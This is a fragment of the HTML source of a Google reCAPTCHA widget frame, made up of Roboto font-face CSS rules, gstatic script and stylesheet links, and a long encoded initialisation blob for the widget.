U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oh6jIQtuJWJd8yQo_HcQuw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oh6jIQtuJWJd8yQo_HcQuw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oh6jIQtuJWJd8yQo_HcQuw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1guR8KLU8Ojw6MEw45/MDF3wq91w689QsOSD8KpwoFoCsO9w4/CpsK9LS1kw75lw5LDlDN3w6rDm8K0HTnDgMKGw44cB8OtHMKewo3DlcOeJsOYVSxuwq4oLsO2RMKqw5rDpy59wohcMSZJwpXDvcKHIsObwowYw5TDjMOZwp/Ciy9mL8KgSsOvPhHDrVvCrsOAwp/Do8Klwr7DtcOcGH5kwrRnRBJUWsOpRCbChcO1ZcKUUsKLw5rCqnLDiQkYwoZ0w6ZSwrzDuVxSDsOewpPDoUtIw4dzAMK6wojCtMOgw6ZmEMKmND9UwrvDqcKlXcK/fMKnO8Kywo0Ow6DDi3YCw55oABYgw5fDu8O/[base64]/Ct8KkwrbDksOVwpTCqyvCnsOdLjLCrQcXBkdjwovDlcOUL8KWGMKhJEvDsMKCw6w1WMKuB09rWcK6X8KnQDDCl3DDjsOgwqHDncO9bsOgwp7DvMKRw6DDh0I7w5Ydw7YvLW44Rj5ZwrXDu27CgHLCuibDvD/DkU3DrCXDlcOqw4IPCFjCgWJBLMOmwpcnwrbDqcK/wpkFw7sbB8OSIcKCwrdXGsKQwoHCqcKpw6NCw7Vqw7kewphRFMOLwrZUHxPCrUc9w67DkBzCisOMwpsqGGDCoiZOwpRkwqMfM8OPcMOswow1w4Zew4x+wp5CX3bDtCbCuDHDvFV3w6XDqcK5Z8OYw43Dk8KiwrzDrsKbwr3DgcKow7DDkcOsDWF1X1Z9wq/[base64]/Dp03Cj2rClcOffydueTEDw7vDo0N6IcKywo5EwrYqwrvDjk/DpsOiM8KKdMKbO8OQwocZwpgJSV8GPHtrwoEYw7Qlw6M3TyXDkcKmU8ONw4hSwoHCvcKlw6PCkUhUwqzCicKXOMKkwrfCicKvBX7ChUDDuMKowpXDrsKaUMOFASjCkcKJwp7DkjvCm8OvPTPCvsKLfHYCw7E8w47DpjfDnEDDq8Kfw6s2BlrDmH/Dn8O6S8O2bsOBFMO1cyjDqlJOwoZzScO4FCRrcjJPwqDCjcKbI2vDmcO/w5bDpMOVbW8NbWXDicOEfsOzYzoKHklrwqLChV5nw7LDjMOHLTAaw7bCqMKjw79lw7o8w4nCu1pyw7YtPgxkw5TDpMK/wonCp03DihJcQ8KDCsOKwqLDi8OVw5gDEWFPZh4xa8OGcMKPB8OkPGzCvMKgX8KUA8Kywr3DtT3Ctg4rURIkw6HDkcKXClDCu8KUGHbCgsKVdSvDsCTDuVXDky7CssK+w7Ekw5fCgAV0bz/Du8O0SsKXwodmTG3CoMKWLR08wq8qPQ4CLWo4w5TChcK4wr5LwrDCrcO1N8O9LsKLBAjDl8KXDMONA8OXw4F2QznCu8O6CcOhFMKAwpp5Gg9Uwp7Dnnl0HcO4wr/DlcKGwoshwrXDh3BvNQh7GsO3CcK0w5w9wqlvfMKwZH1jwoTCml/Dm1DCvcKIw5/CocK2wqo1wotLP8OBw6jCr8K9V0vCvRxZwqrDhgpow4YHFMOrYsKKHjFcwpBfRMOIwojDr8KZO8O3DsK0wq9da1/CpcKGZsKaaMKcCEB9wqFuw4wLeMKowq7CnMOswrlhIMKfdhwkw4sTw6jCjXLDqcK+w7kzwqHCtcKyI8KnMcKlYRRIw75UMRvCi8KxAlRhw77CvMOPXsKjPVbCg3bCpzAJX8O1VcOrVMK9OsO/eMKSYsKQw6PDkU7DoHTChcKpTRjDvkHChcK0IsK9woHDjcKFw7Rww5rDvj4IAC3Cr8KJw4HDj2nDr8K8wpcZIcOhD8OeW8KGw6I0w5zDiW/[base64]/VwLCmMOjw6jClcK6wrvCrMK0wp0uwonCmlXClnLCq3bDo8KAHTDDtMKPL8OcbsOkO3llw7jCk2vDoyEkw6rCt8OQwoB/PcKGIQZMLsKZw7MLwpPCvsO9DcKPUjR1wo3DpEvDiHgOKCfDrsOOwrhxw755wpXCulvCnMOLRsOGwo8IOMOdAsKCw4PDl0QVAcOwE2nCtQnDhhE6bsO9w4DDik0UccKQwqdGAMOMYj3CmsK4EMKCYsOBRAfCjsO3McOiM0AiTULDp8K/F8KzwpJxIEhmw6cScMKfw43Dk8OmDsK7wqBzU3HDnWDClXN9McOgDcOlw5HDsgfDtcKRN8O0XXvDrcKCIB4xah/DnjTDjsOtw6XDiyLDsmpaw7hbVDMlD35oVsK1wqrDsjzCrDnDuMO6w4g2wqRXwr9aR8O/b8Orw65QAz9NT17DoAg2YcOaw5JOwrDCtcOsbcKTwprCusOuwo3CjsOzecKswoJreMOgwqjCj8OowpHDlMOpw4w5B8KIcsOhw6LDsMK7w7FswrnDmMO2ZBQDHQFrw69/VSAyw7cYw64RRW/DgMKuw7xqw5JQSiXCv8O7TQzCmy0HwrLDmMKUfTDDkDsNwq/DoMKWw4PDksOQwo8nwq5oMHchKMKlw7XDhTPDjj0TbXbDmcK3ZsOYw6HCjMKlw4DCpMOaw5PCjykEwphAXMOqF8OWw53Dm2gTwo1+EcO1CMKdw4jDosO/wqtmE8K1wqU+JcKYUAcEw47CqsK/wpzDlw0KVlt1VcKrwoPDoBpPw4UCXcOEwo5CYcKXw5PDkWVSwoc7wqBfw5k/wo3CgB7Cj8K2Kl3Cq13Dm8OcEkjCjMKzeDvCjsOieVwiw4nCrnbDlcOmSsK6bxzCp8KVw4PDm8Kdwp7DlGcBf1ZkRcOoOBNSwqdBUcOBw5lHB28hw6/DvR5LCTZvw67DosOQGMOaw4kRw5pow7MUwpDDt0BvBh51LCRRA2nCpsOdaBMJZ3DDgWnCkjnDncOVeXNGIlILNcKYwpzCmXQOMDw/wpTCjsOEF8Ofw4UiZsOLPHQTFBXCjMKiFXLCqTdpDcKIwqbCgsKKMsK+B8KJDSzDosOwwrXDsRPDkz1PZMKgwq/[base64]/DrsOZIcOfwo3Cu8OfV8OOU8OoMC4iFSNjShRkwrLCtELCk19pGgzDvcK/GWDDs8KbTFTClA0MU8KRRCnDgMKUwoLDkx0SdcK2dMOpwo8zwoPCscOlZDtjwovCh8OAw7YdbinDjsKdw5QTwpbCm8O5LMKTDhRIw7vCoMOWw5AjwrrCj2/ChgsNRsO1wrFkMj8GDsKSB8OywoHDksOaw5DDnsOjw4ZSwrfCk8O/BMO7BsO9VjzCnMKywrhSw6FSw40dRV7DoAnDtHl9M8O8SivCmcObdMOEUDLDhcOzAMOtBWnCu8OgJgvDlBLCrcK/S8K5ZyjDvMKEOWVUei5nXMKRYhYcw6EPaMKjwr4Yw4vCmE1Ow67CmsKUwoPDj8KgI8OdKwpmYRJvSXzCusOtEG1uIMKDcFTClsKaw5LDqEojwrzCp8OWY3IIwpAiC8K0WcOKXC/Ct8OKwr0XLmjCmsO5O8Kjwo4NwrvDgUrCiEbDlCtpw5MlwrvDvMOKwpo1PlfDm8KfwqzCozMow6LCocK7XsKNw5DCuU/Dh8O2wqHDsMKgwqbDp8KDw6jDgXvCj8O5w6lgeCVqwoPCvMOAw4rDuFBlHxjCjUNqRsKRLcOMw5bDs8KxwodFwrpqL8O9aCDDj3zCt3vCu8KKZ8ONw5FsbcO8RsOww6PClMK/QsOSGcKzw7jCuE8xDsKyMRfCt0bDqV/DlVl3w64PBVLDgsKCwo7DhsK4IsKXDcKbZsKPa8KhMVdiw6AFd00PwoLCjcOSIQbCsMKBGMO7w5QzwqsrBsOyw7LCv8OkFsOjBwjDqsK5OxdDV0XCjXwyw5VFworDgsK0PcKbZsOsw45QwqwpWWNePxjDkcOHwrDDhMKYaVtuIcOMHgYIw4x6BVZ0GcOQScOwIRbCsQ/CoCgiwp3Ci2jDhyDCo2dQw60Kaz82NMK8FsKKHypFDhdAAMODwonDly/[base64]/DhBo4wqLDvUjCvMKww6oIYkfCgTPDtFDChD7DtMOVwrVXwp7CrnJoDcK5SDjDjhRrLArCrw3DoMOkw7vDpsOjwrXDijLCtk48X8OWwozCqsOQSMKHw6RKwq7DtcKEw619wogaw7Z0DMOgwpdhKMOaw6s8w79uacKLw5Vww57DuGZAwo/Dl8KzfXnCnWBhcTbCgcOgf8O9wpjCqMOYwqM6LVzDsMOew6TCrcKCcMOnN0LClC4Ww4trwo/CrMKBwpTDp8KQS8K4wr1UwqICw5XCucO0IRkyRk4GwpF8wqJewo3Ct8K4w7vDtyzDmHPDs8KvAS7ClcKuecKWY8K4esKofHvDvsOBw5MJwpvCgHd2GiDCncKxw7ojc8KwYFDCrjzDglcJwrcmYi99wrQbR8OqPWbCvC/CrMO8wrNRwosjw7fCuVrCqMK1wr9cw7VKw7FUw7osYh7CtMKZwq4TPMKuR8OgwqdZewJ4BysDAcOew5w4w5jDgGkQwqDDi38ZeMKfecKsaMOcIMK8w7EWMcOaw5gDwq/DnjhJwogLDMKRwqgnfGRawqQTFkLDsnZWwqZ3BsOuw5TCj8OFFm9Uw4xGERjDukvDvsKEw4Qvwo51w73DnXfCs8OlwrDDo8OYXxUOw4nCuGPCv8OPAiLDucO4FMKMwqnCuADCqsOdDMORO1jDmXQQwpTDscKWVsKIwqrCq8OVw4LDtQ4pw4/ChyQwwrRewrFAwpHCmcO3aE7CslciY28Pahd8KcOBwpEBHcOgw5o5w7HDssKtN8O4wpl2GQgtw4Z7ZjJNw4BvF8OEHloqwr/DosOow6g2dsK3R8OQw7TDncKIwqFiwoTDsMKIOcKvwp3DvW7CtTozLcKdKRfCmybCnQQTHVLClMKgwoMvw6hsacObSRTCpcOjwpvDnMOlYHDDp8OIwohTwpNzDFJEGcKwcVJLwpbCj8OHXTwOTiNzL8KVEMOOPw/[base64]/w71YWw3DlMKLwpnCpMO3w4/[base64]/DoD4DaMK2WsOCwrnCiMOww6VPwozDl8OEwqXDtlsTwpsrwrvDtj/Cl3DDgHLCqmbCgcOKw4/DnsOPZ1Fdwq0LwqPDh0HDl8KKw6PDiwcKfkfDiMOuG2sTBsOfOAAQw5vDoyfCi8OaJE/CvsK/MsOXw7bCvMOZw6XDq8OmwrvChEJowrUBAsO1w5c1wo4mwonCoDTCk8OWTi/CgMO3WUjCmcOUfXRSHsO2csOwwpfCiMOqwqjDuUwTF3bDjcKHwrhDwpnDpVrCoMKVw6zDosOAwrcdw5DDm8K/[base64]/w4PClcOQOsK7T8KGD8OuJcOhZcKbw5TDp2/[base64]/[base64]/CocKRwprCvcOgEglQWcK0QWACwo01ccKBecKuTcKAwo9ow6TDk8Kow71mw4xwb8Kjw47CglvDoEhmw7vDm8OLNcKvwqE0AUnCrS7Cl8KJEMOeHcKjLy3ClmYXG8Krw4jCgMOKwr0Sw7rDp8K8DMOuEEs/[base64]/[base64]/ccKPHjzChHrClmzDo8KOw5rDqcO/d8O7wr8QHsOVCMOdwp3CqE3CpTNHNMKnwoE6CSZ/[base64]/DjMObw658wopqGjfCgk9Rw63Cin8YwqFvw43CnB7CucKyWRN+wrMUwrlpXMKOw70Gw7TDoMKMUyEacBlfSgpdPXbCuMKIIVlCw6HDs8O5w7DDg8OUw7ptw4/[base64]/LTlJN8K6RGJBw7wmwpnDklp6VHLDvVnDgcKcDMKjwrrCrlhfbcOZwo8JXMOeCwzDiytPEDJVLxvCosKYw6vDvcKJwrzDnMOlY8KfdHYTw5bCnUtzw4xtBcKkOHXCh8KTwo/DmsODw6/DtcOCAsK7GsO7w6DCoC3CisK0w55+R3ZFwq7Dh8KXcsOYHsK6PcK2wroVAlkAWxwffWbCuFLDnXPCvsOYwpPCs0PCgcOQRsKnJMORNgBYwq84EggewrMSwr3ChsOOwqN9VXLDu8OmwpnCtGXDscONwoJvfsOYwq9gAsOkRQ/Cvhdqw7NkDGzDgT/[base64]/Cr8Ozw43CsT3CksK6FsKFw5ETw4/DvMO+w4lYMcOZFcO5w4zCqAxsCkTDiQrCoizDrMKJYMOZFwUfw5ppDFjChcK7EcKvwrQgwr8Twqo4wpLDpMOUwpjDonZMLk/[base64]/YQNmw4TDgS/[base64]/DtTcQwrEUw7UlwoF0DnR5w4bDhMKXdj1hw4NNSDRcF8KSacOxw7QZdW3Cv8OfeXjCj2U5LcOOfGrCisK+IcKyVR46QFfDqsK+QGUfw4LCvRLDicOGIgfCvsObD200wpNdwpQCwqoKw5k3GsOsLh/DrsKUO8OkDU9Bw4DCiirDiMOTw6xZw4ogQcOUw7Vyw5BOwr/Dt8OCw6ssNlNCw7fDqsOmZsOIZy7CpGxMwrTCq8O3w7UzP11Hw5PDpsKtUQ4Gw7LDl8KFc8KrwrjDtnInY0XCo8KOVMKMw6fCpz/[base64]/DncOlCMKWABUqAMOvScO2Fj/[base64]/Do2wOwrczHTtaCsOxZMOAwoXCs1sKVMOiH2oSBldIDTkGw6LCuMKTw6dUw6dnYR80Z8KEw4NlwqACwq/CtS0Ew63CjUEhw73CuCoIWDw6fhR/XhFgw4QZD8KZesKpLTDDrEzCkcKSw7o3TDPChnlrwqvCh8K7wpnDrsKXw5XDnMO7w44qwqnCig3Cm8KZasOEwrBuw5V8w5RRGsKGck/DpBouw4PCrsO/RFzCoUVvwr0KHsOAw6jDgBDCtcKpRj/DjsOndkXDhsOrHAvCujPDvFAXbMKUw7p+w6/[base64]/WB0Mw5UPw7ZvbMKdw4I9cxNiP8OJccOJw5zDuQPCvMO4wpfCkFTDkBnDqsOMAsOdwqRnQcKYecKSShbDl8Oswq7Dp391wqfDkcK/cxfDlcKcwqDCvCfDnMKkZUQuw6dEKMOLwqVqw4jCuBbDnz0SU8K8wp0vH8OyZ2zCojsWwrTCnsO8OcOTwqvCsXzDhsOcNxzCpCHDjMOZEMOhUsO9wqTDjMKmOcK3wrbCq8Kuw4/CrgjDqcKuK3BQQGrCu1BBwoxJwpUWw4vClVVecsKlUMOTL8O8wpFub8O6wr/CusKLfxbDv8KTw6wBNcK2U2RnwpRNL8OeeBYmcncRw7llZxFfGsOvZsK2QsOnwpLCoMOEw5Jlwp0/fcK/wr45cVgHw4TDq3kCKMKtdFgvwrfDucKGw4d2w5bCgcKcUcO7w7XDoEjCisOnD8OKw7vDkl7CmwnCnsOjwp1ZwozCjlPCksOPTcK1MDvDgcOdG8OnGcK7w6JTw5Fowqhbe07CgxHCnyzCvsOaN21TGynCmmMFwo0AXVnCucO/SFk8KMK8w7IwwqvCpE/DqsKtw7Jqw5HDoMO/wowmLcO9wpd+w4bDksOcVh3CsBrDkMOSwrNGECfCrsOlH1XDusKaSMK9Sn4XR8Khwo3DksKyNlHCi8KCwpQpdFrDrMOvDw7CscK9CVzDvMKbwr1owp/[base64]/[base64]/wq3CgcKAEsKZN8Osw5dlGsKpQm4/[base64]/DqMOrcCB/wpwadMKuLcKVwocww6MgK8Otw61vw40VwrrCg8OyDhFaCsONbGrCuH/Cl8O9wrlHwoUMwo4Tw4HCq8KIw67Cl3nDphTDv8O9ZsKYGBUnE2TDmTPDpcK+O0J9fRhtJ1/CiztBe1Upw7zCjsKCBcKhChBKw4fDh3jDglTCp8OkwrfCvTkCU8OHwqshbcKVcS3Ch1vCrsKEw7tuwrHDrX/CicKsQRAgw7zDgMOWbsOOA8O7w4bDnUPCkUQsUFjDuMOIwpLDhcKEJCTDmcOJwp3Ci35+QDbClcO9JcOjBmXDhMKJGcOXHgLDkcOHKcOQPSPCnMO8KMORw75zw6hcwpLDtMOcJ8KLwow/w5xrLWrCsMKqM8KIw7HChMKFwps8w5TDksO4JFo/wqXDq8OCw5FNw7vDssKCw68/wrTDqibDmnpyayhew5FEwrLCm3XCoTHCuGVpQUo6b8KfGcOTwpPCpgnCrRPDmcOuUk8CUsOWVzcEw6lTf0tCwo4VwoTCvMK9w4nDosOHawZjw7/Ct8Oxw4pJB8K5OCbCncK9woxAwpEYTzvDucO3ISNqGizDnhTCtlAdw6MUwqs4OMOrwoNlW8O2w5oBVsOxw5MLKQo9ail4wrTDhz83Zi3CjGY0XcKAeD5xPmBOIgg/F8K0w4DDuMKdwrZqw4EXMMK+P8O6w7hXwqPCm8K5NgI1T3rDrcKfw5MIVsOgwrXCnEwJwpnDnCHCmcO0KsKbw545C28tdT59w4YfWBTDisKlH8OETsK0ZsKWwrrDq8OWVmUOEiHCm8KRfE/CvyLDsjQ9wqVnIMKKw4NAw5/CtUxpw7DDnsKGwrR4GMKJwovCs0HDpcK9w5RlKhNWwpnCpcOlwoXCtBQ1cUANK0/CtcKpwrPCjMOjwoEQw54vw53CvMOpw5VNZWvCsXjDkEJ6fWzCqsKNEsKcMUxXw7PDpmQhWATCi8KhwpM6fcO1LyREPFpswqFmwqjCi8OTw7PDtjgtw5XDrsOmw5zCty4LeythwpvCm3J/[base64]/DssK/KsO6Ek3Cuz3DuMOwwpfDlG0lYVUpwrdfw7o0w6LClWDDj8KowrDDkRwEITcxwp1ZETcgIyvDhcOZa8KyJVUwBQLDp8OcGlXDksOMblDCusKDAsOnwpV8wpscDUjCkcOTwp3Do8Orw43DnMOIw5TCtsOmwoHCssOoQMOnfS7DsTHCpMOWZMK/wrQDeXRqKW/[base64]/CuzjDsMOlwq7CoU7DlzUNZ8OFHcKSWcOhw7sZwrLDsAcgFcOOw6XCuU8uOcOlwqbDhcKPDsKzw4LDpMOCw7EzTm9WwogrMsKsw5jDnkA0wpPDtmHCrkzDmsKJwp40YcK4w4d8DDhtw7jDgEZNUnMTdcKZfcOcXE7CqjDCpWkLFRgsw5jChX4LD8KMDsKvRDbDjlx/AcKOw4sAScO6wrEne8OswqLCqzJQRVlkQRVcMMOfw7HDpMKgG8KBw71ywpzDvxTDg3Vxw43CjSfCm8ODwp9Awo3Cj0fDrnxYwqc7w4/[base64]/Ck8OSw5QJwqIew73CjGFecVtewqXDnMK+wpd4w701cFcpw5fCqVTDssO1aXnCgMOzwrPCoSDCqCPDlsK/MsOkYMKkR8KzwpNgwqR3FmDCocOccsOyOCZyfsKFZsKFw5nCocOxw7MdfETCrMOqwq5jb8Kiw7jDq3fDiEJdwoUpw4s7woTCoHxiw6TDkFjDkcKfRX4qHEgPw73Dq1Uqw5hrPCQTfBRRwodDw5bCgz/DowzCo1Rzw7wZwoIXw41QTcKIM17DrmzDhMKowrZnNU4ywoPCpSw3dcOea8OgCMOuMHgABcKeBGh/wpIrwpFDbcOcwpfChMKFS8ORw43DuW4wPAzCl1TCocO8X23Dm8KHeiF7YMOnwqQsO3bDtVXCo2bDgsKBE07Cg8OgwqYDIhQYAnrDoRvCsMOdM2sUw5NTOS/DvMK9w4ltw7g0YMKOw5o8wpDDncOCw4cNFXheVQjDssK8FDXCoMK9w7LCqcKVw4kNEcOUWFpnWhrDoMOUwrNTE3PCvcKzwpJCRDdkwo0SHF3DkSPCgWU9w6DDjkPCsMKIGMKww58dw4YIVBwCXg1bw7vDqytjw47ClCDCqQlLRR3CncONc27CrcOuS8OfwqNAwo/CtXk+wrsEw7kFw53ClsOHKFLCjcO/w6LC